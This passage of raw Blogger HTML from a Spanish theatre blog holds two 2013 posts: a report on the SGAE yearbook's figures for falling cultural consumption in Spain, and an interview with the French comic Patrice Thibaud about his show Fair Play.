<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/los-espanoles-que-triunfan-en-la-escena.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/los-espanoles-que-triunfan-en-la-escena.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-31T16:04:00+01:00'>16:04</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/los-espanoles-que-triunfan-en-la-escena.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/9214647331899244258' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=9214647331899244258&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9214647331899244258&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9214647331899244258&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9214647331899244258&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9214647331899244258&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=9214647331899244258&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p3867809545600560649'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin-h_7KGbjFCtU0zrUWwm3pJKaOvvhQDcLG1oggDvJiAkRVl3Yjsh1Tx9dB5Oct22kjGg9q1RDz3U3CLbqJd7NHnn3Z3XfOHDzcTTU_yggR-XA6xGSA0uVglObpaDCBzwQQf_R5-oAZQI/s1600/40.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin-h_7KGbjFCtU0zrUWwm3pJKaOvvhQDcLG1oggDvJiAkRVl3Yjsh1Tx9dB5Oct22kjGg9q1RDz3U3CLbqJd7NHnn3Z3XfOHDzcTTU_yggR-XA6xGSA0uVglObpaDCBzwQQf_R5-oAZQI/s1600/40.jpg" width="266" /></a></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><i><b>Fuente: Iñigo López Palacios (<a href="http://cultura.elpais.com/cultura/2013/10/28/actualidad/1382993285_382425.html" target="_blank">elpais.com</a>)</b></i></span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La situación que se describe es, para no dar rodeos eufemísticos, directamente desesperada. Según el último&nbsp;<a href="http://www.anuariossgae.com/anuario2013/home.html#" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank"><em>Anuario de las artes escénicas, musicales y audiovisuales&nbsp;</em>confeccionado por la SGAE</a>, España cuenta con un sector, el de los bienes y servicios culturales, que va a la deriva, en caída libre y global. En algunos casos, especialmente el de la danza, el descenso es en picado, hasta el punto de que se encuentra &#8220;en trance de desaparición&#8221;, en palabras de Francisco Galindo, secretario de la Fundación SGAE, entidad responsable del anuario. &#8220;La situación es complicada. Hablamos de un año en el que&nbsp;<a href="http://cultura.elpais.com/cultura/2013/10/28/actualidad/1382964685_557521.html" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank">hay una bajada importante en todas las industrias relacionadas con la cultura,</a>&nbsp;en muchos casos alrededor de un 10 % y que culmina un quinquenio terrible, en el que, hemos perdido un 30% en las artes escénicas&#8221;, dice Antonio Onetti, presidente de la Fundación.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El tono del informe es, desde su primera frase, revelador: &#8220;En 2012, un año más, los descensos se acusan en todos los ámbitos del sector cultural analizados&#8221;. Lo que sigue son 40 páginas de malas noticias desgranadas actividad por actividad. En teatro, comparando los datos de 2012 con los del año anterior, el descenso fue del 10,44 %; del 9,8 % en asistencia y del 8,32 % en recaudación. &#8220;El teatro ha bajado en todos los indicadores existentes&#8221;, dice Onetti, que ni siquiera confía en que el empujón que le ha dado el estado en los presupuestos para 2014 vaya a ser definitorio.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En cine, el número de sesiones cayó un 10,95 %, con una disminución del 13,51% en el número de espectadores, aunque la recaudación en taquilla desciende solo un 1,82 % debido al incremento del precio de las entradas. Música: durante el pasado año se celebraron 116.446 conciertos en España, un 4,3 % menos que en 2011, con 26 millones de espectadores y una recaudación de 171,7 millones de euros, en un sector al que le está afectando gravemente el descenso en la contratación por parte de las entidades públicas.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Ni siquiera la pujante industria del videojuego se libró de este&nbsp;<em>sálvese quien pueda</em>. En un año perdió un 16%, o lo que es lo mismo, 157 millones de euros menos.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Pero todas estas caídas, con ser notables, están muy lejos del trastazo sufrido por el mundo de la danza, que sufrió un bajón de hasta el 43,41% en su número de representaciones. &#8220;En el momento en que sectorializas actividades que ya de por sí son más minoritarias, la posibilidad de desaparecer es un horizonte real. En el caso de la danza, no se trata de una exageración&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El informe destaca que en los últimos cinco años los descensos acumulados son de grandes dimensiones y que la tendencia negativa continúa: &#8220;los elementos coyunturales &#8212;que ya parecen estructurales&#8212;, como el descenso de los presupuestos públicos y las caídas en los niveles de renta de los ciudadanos, parecen indicar que tal tendencia no se modificará en los próximos años&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El panorama que describe el anuario es una pescadilla que se muerde la cola: desciende la renta del público, al tiempo suben los precios de los bienes y servicios culturales, en gran parte por el aumento del IVA. Eso hace que disminuya la demanda, y la consecuencia es un descenso de la oferta... &#8220;con lo que ello supone para el tejido profesional de la cultura&#8221;, sostiene el estudio. Para sus autores, queda demostrado cómo el sector de la industria cultural en España &#8220;sobrevive en un estado de abandono, y necesita una política de Estado&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Que la caída de consumo cultural se debe, básicamente, a que la ciudadanía ha perdido nivel adquisitivo resulta claro visto el aumento del consumo de las opciones gratuitas ya que, según el anuario, crece el consumo de televisión y radio: en 2012 se registró una media de 246 minutos diarios de televisión, por encima de los 239 minutos del año anterior, mientras que el tiempo medio de escucha de la audiencia radiofónica subió de 110 a 114 minutos.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Ayer, el presidente de la SGAE, José Luis Acosta, resaltaba &#8220;el deseo ciudadano de consumir cultura&#8221;, que se demuestra en hechos como &#8220;la respuesta masiva&#8221; que tuvo la Fiesta del cine, en la que las sesiones costaban 2,90 euros, y que llevaron a más de un millón y medio de espectadores a las salas en tres días. Aunque Onetti es escéptico: &#8220;La Fiesta del Cine es un elemento puntual, comparable a las rebajas. El público va detrás de una ganga, pero no significa que quiera consumir mas&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En su opinión, la medida de la subida del IVA supone &#8220;la puntilla al sector&#8221;. Onetti apeló ayer &#8220;a la conciencia de un gobierno que, entre otras cosas, tiene que comprobar que el resultado a nivel de ingresos para Hacienda ha sido negativo. Se ha recaudado menos después del aumento. El problema del IVA es que es perjudicial para la industria y para los usuarios. Si se repercute en el precio de las entradas en un momento de crisis, paro, perdida de renta&#8230; el consumo se retrae. Si, como ha pasado, los empresarios absorben ese aumento, su margen de beneficios decrece y supone una menor cantidad de eventos porque hay muchas empresas que no lo pueden soportar&#8221;.</span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/consumo-cultural-el-gran-trastazo.html";rm("p3867809545600560649")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/consumo-cultural-el-gran-trastazo.html'>
Consumo cultural: el gran trastazo
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-29T16:07:00+01:00'>16:07</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>   Fuente: Iñigo López Palacios ( elpais.com )   La situación que se describe es, para no dar rodeos eufemísticos, directamente desesperada....</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/consumo-cultural-el-gran-trastazo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/consumo-cultural-el-gran-trastazo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-29T16:07:00+01:00'>16:07</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/consumo-cultural-el-gran-trastazo.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/3867809545600560649' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=3867809545600560649&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3867809545600560649&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3867809545600560649&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3867809545600560649&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3867809545600560649&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3867809545600560649&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/SGAE' rel='tag'>SGAE</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p2459578385117117556'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigx0fvNAyO-0OIoey7v_eG0VeUQ-Zk3A-r_iGiAZKgTTpWX8fe64EocZTsJxCUsGab3oCE1PH9jIPxMZYQAsPV3ypytC4RBEsoFA_zqA-bxu_jMSsvwJxcNWetZjHlaG53ikx6ZtIfu-g/s1600/39.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="273" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigx0fvNAyO-0OIoey7v_eG0VeUQ-Zk3A-r_iGiAZKgTTpWX8fe64EocZTsJxCUsGab3oCE1PH9jIPxMZYQAsPV3ypytC4RBEsoFA_zqA-bxu_jMSsvwJxcNWetZjHlaG53ikx6ZtIfu-g/s1600/39.jpg" width="400" /></a></div>
<br />
<br />
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><span style="background-color: white; line-height: 22px;">Puede parecer una broma pesada que en Madrid se programe un espectáculo que recree los juegos olímpicos. La decepción está muy cercana. Pero a buen seguro que&nbsp;</span><em style="background-color: white; border: 0px; line-height: 22px; margin: 0px; padding: 0px; vertical-align: baseline;">Fair Play</em><span style="background-color: white; line-height: 22px;">, el último&nbsp;</span><em style="background-color: white; border: 0px; line-height: 22px; margin: 0px; padding: 0px; vertical-align: baseline;">show</em><span style="background-color: white; line-height: 22px;">&nbsp;del cómico francés Patrice Thibaud (Burdeos, 1964), un compendio personalísimo de Chaplin, Funes, Tati y Buster Keaton, ayudará a superar el trauma. Con la terapia más eficaz: la de la risa. Llega este miércoles a los Teatros del Canal, dentro de la programación del Festival de Otoño a Primavera, donde también presentó</span><em style="background-color: white; border: 0px; line-height: 22px; margin: 0px; padding: 0px; vertical-align: baseline;">Cocorico</em><span style="background-color: white; line-height: 22px;">, con el que se metió en el bolsillo al público madrileño a golpe de carcajada. Los hombres reían como niños con la sucesión de&nbsp;</span><em style="background-color: white; border: 0px; line-height: 22px; margin: 0px; padding: 0px; vertical-align: baseline;">gags</em><span style="background-color: white; line-height: 22px;">protagonizados por una versión afrancesada de Mr Bean. &#8220;Igual que él con los ingleses, yo me mofo de los defectos franceses. Viene bien vapulear de vez en cuando nuestra arrogancia. Reírse de uno mismo es obligatorio para no convertirse en un imbécil&#8221;, explica Thibaud a El Cultural. Sabio consejo.</span></span></div>
<div style="text-align: justify;">
<span style="line-height: 22px;"><span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></span></div>
<span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Thibaud, acompañado de su&nbsp;<em style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">partenaire&nbsp;</em>habitual en los últimos años, el músico Philippe Leygnac (Suresnes, 1964), sigue utilizando el humor para bajar humos. Ahora lo incrusta en el mundo del deporte de élite, tan lleno de fanfarria.&nbsp;<strong>La idea de su nuevo montaje le anidó en la cabeza leyendo a Georges Orwell, que decía: &#8220;Si se practica en serio, el deporte no tiene nada que ver con el juego limpio.&nbsp;</strong>Rebosa de envidia rabiosa, de brutalidad, de desprecio por las reglas, de placer sádico y de violencia; en otras palabras, es la guerra aunque sin fusiles&#8221;. El cómico galo escarnece &#8220;las inmoralidades que provoca la necesidad de ganar a toda costa&#8221; y exhibe &#8220;un repertorio de artimañas empleadas por los deportista para alcanzar la victoria&#8221;.</span></div>
</span><div style="text-align: justify;">
<span style="line-height: 22px;"><span style="color: #990000; font-family: Verdana, sans-serif;"><b><br /></b></span></span></div>
<span style="color: #990000; font-family: Verdana, sans-serif;"><span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<b>Oiga, pero a usted algunos le consideran el campeón mundial de la risa. &#191;También se compite en esto?</b></div>
</span><span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
Me niego a pensar en esos términos. En deporte puedes ser el hombre más rápido del mundo porque lo dice un cronómetro. En arte, &#191;quién puede decir que un artista es mejor que otro? Yo nunca diré que Velázquez es mejor que Picasso, o Chaplin mejor que Keaton. Un partido, una competición, una prueba pueden proporcionarte una emoción y una alegría inmensa. Un libro, un cuadro, una película, una escultura, una canción pueden cambiarte la vida.</div>
</span></span><div style="text-align: justify;">
<span style="line-height: 22px;"><span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></span></div>
<span style="color: #990000; font-family: Verdana, sans-serif;"><span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<b>Podría decirse que el deporte que usted realiza es el culturismo facial. &#191;No le duelen los músculos de la cara de tanto gesticular?</b></div>
</span><span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
Sí, acabo extenuado después de cada función. Pero esto de hacer muecas es algo que practico desde muy pequeño. Por suerte, no hice caso a las amenazas de mi abuela, que, al verme hacer el tonto, me gritaba: &#8220;Te va a castigar el niño Jesús y te vas a quedar así para siempre&#8221;.</div>
</span></span><div style="text-align: justify;">
<span style="line-height: 22px;"><span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></span></div>
<span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">A quien sí hacía caso Thibaud, y mucho, era a su abuelo español, oriundo de Badajoz, clave a la hora de componer su personaje escénico: &#8220;Tenía muchísimo humor. Dio la vuelta al mundo en barco antes de instalarse y casarse en Francia. Leía muchísimo y tenía una visión muy avanzada de todo.<strong>De niño, yo no veía esa vis cómica tan particular entre los franceses. Él forjó mi mirada. El éxito que tengo en España demuestra hasta qué punto existen raíces españolas en mi humor.&nbsp;</strong>Mi abuelo estaría muy orgulloso de ello&#8221;.</span></div>
</span><div style="text-align: justify;">
<span style="line-height: 22px;"><span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></span></div>
<span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Fue él además quien le descubrió a Tati y a los grandes cómicos americanos. Del primero toma &#8220;su universo gráfico y la preocupación por el detalle&#8221;. De Chaplin se queda con sus&nbsp;<em style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">gags</em>&nbsp;y sus guiones. De Buster Keaton con el sustrato poético y las acrobacias. A Funes también lo centrifuga en la coctelera. En concreto, &#8220;su rapidez en la actuación y algunas de sus muecas&#8221;. Y a la compañía catalana Tricicle: &#8220;Vi&nbsp;<em style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Slastic</em>&nbsp;cuando empezaba a hacer teatro. De inmediato me encantó su libertad para actuar y para inventar. Son un poco los Monty Phyton españoles&#8221;. Thibaud no se considera un mimo sino un actor, &#8220;un actor corporal&#8221; para más señas. Afirmación que avala con su trayectoria pasada: &#8220;Durante 20 años he hablado sobre las tablas. He interpretado textos clásicos y contemporáneos&#8221;. En su trabajo pesa más el instinto que la técnica. Es lo que le aparta del mítico mimo Marcel Marceau. &#8220;Aunque su poesía me seduce, para mi gusto le falta una dimensión burlesca y rítmica&#8221;. Además, le tilda de narcisista.&nbsp;</span></div>
</span><div style="text-align: justify;">
<span style="line-height: 22px;"><span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></span></div>
<span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El silencio fue para Thibaud un aliado en tiempos difíciles. Cuando era un muchacho, sus padres decidieron separarse. El dolor le paralizó y entonces calló: &#8220;Fue un gesto de rebeldía primero frente a una situación que no aceptaba. Al no hablar, tenía toda la atención de mi madre. El silencio era como una llamada de socorro. Y después se convirtió en un refugio. Sumido en él, me apartaba del mundo y me inventaba el mío. Hablar menos también es observar más, y observar es contarse mil historias. Es lo que sigo haciendo hoy&#8221;.&nbsp;</span></div>
</span><div style="text-align: justify;">
<span style="line-height: 22px;"><span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></span></div>
<span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Esas historias las narra desde hace una década al son de las composiciones del polifácetico músico Philippe Leygnac, curtido en los cabarets parisinos. En este agitado entorno se frecuentaron, pero no trabajaron juntos hasta que Jerome Deschamps (sobrino de Tati) y Macha Makeïeff les conectaron en el espectáculo de&nbsp;<em style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Les étourdis</em>.&nbsp;<strong>&#8220;Su música me recuerda a la de Ennio Morricone. Los dos escriben canciones que me emocionan, me inspiran, me hacen viajar y soñar&#8221;, afirma Thibaud.&nbsp;</strong>Entre su cómplice y él todo son confluencias: &#8220;Tenemos los mismos referentes cómicos, la misma edad, el mismo amor a la interpretación corporal&#8221;. Bueno, hay un detalle -no menor- que descompensa la armonía de la pareja: la disparidad en sus respectivas anatomías. Pero no les perjudica. Al contrario, añade comicidad a su presencia en el escenario: &#8220;Parecemos el gordo y el flaco&#8221;.&nbsp;</span></div>
</span><div style="text-align: justify;">
<span style="line-height: 22px;"><span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></span></div>
<span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Thibaud está a punto de superar la cincuentena. <b>&#191;Tiene alguna gracia alcanzar esa edad?</b></span></div>
</span><span style="background-color: white; line-height: 22px;"><div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Pues me remito a John Barrymore: &#8220;El hombre sólo envejece cuando el arrepentimiento ocupa el lugar de los sueños&#8221;'.</span><span style="color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: 14px;">&nbsp;</span></div>
</span></span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/patrice-thibaud-el-silencio-fue-para-mi.html";rm("p2459578385117117556")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/patrice-thibaud-el-silencio-fue-para-mi.html'>
Patrice Thibaud: "El silencio fue para mí como una llamada de socorro y un refugio"
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-29T16:01:00+01:00'>16:01</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>     Puede parecer una broma pesada que en Madrid se programe un espectáculo que recree los juegos olímpicos. La decepción está muy cercana....</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/patrice-thibaud-el-silencio-fue-para-mi.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/patrice-thibaud-el-silencio-fue-para-mi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-29T16:01:00+01:00'>16:01</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/patrice-thibaud-el-silencio-fue-para-mi.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/2459578385117117556' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=2459578385117117556&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2459578385117117556&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2459578385117117556&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2459578385117117556&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2459578385117117556&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2459578385117117556&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Festival%20de%20Oto%C3%B1o' rel='tag'>Festival de Otoño</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Patrice%20Tribaud' rel='tag'>Patrice Tribaud</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p4187615041369218142'><div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Font: EFE vía <a href="http://www.lavanguardia.com/escenarios/20131029/54392828388/broggi-rafael-casanova.html" target="_blank">lavanguardia.com</a></i></b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
